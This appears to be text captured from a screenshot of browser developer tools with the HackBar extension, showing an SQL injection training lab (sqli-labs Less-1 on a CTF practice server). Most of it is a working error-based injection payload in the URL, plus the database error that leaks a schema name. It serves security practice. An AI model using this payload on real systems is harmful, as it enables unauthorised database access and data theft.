 Welcome Dhakkan
Duplicate entry 'qjjqqctftrainingqkbjq1' for key 'group_key'
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEM
URL
http://7b544769-509c-4e84-a1bf-8cd677c47a07.node4.buuoj.cn/Less-1/?id=1' AND (SELECT 1343 FROM(SELECT COUNT(*),CONCAT(0x716a6a7171,(SELECT
MID((IFNULL(CAST((table_schema) AS NCHAR),0x20)),1,54) FROM INFORMATION_SCHEMA.TABLES LIMIT 0,1),0x716b626a71,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- uwIe